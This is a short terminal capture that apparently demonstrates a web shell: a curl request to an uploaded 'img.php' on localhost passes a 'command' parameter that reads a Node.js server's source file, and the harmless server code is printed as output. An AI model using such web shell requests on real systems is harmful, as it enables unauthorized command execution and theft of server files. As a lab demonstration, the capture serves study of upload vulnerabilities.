 ✘-1 /tmp  $ curl '127.0.0.1:8002/uploads/img.php?command=cat /var/www/nodejs/server.js'
const http = require('http');

const server = http.createServer((req, res) => {
  res.end('hello from node');
});

server.on('clientError', (err, socket) => {
  socket.end('HTTP/1.1 400 Bad Request\r\n\r\n');
});


server.listen(8000);
✔ /tmp  $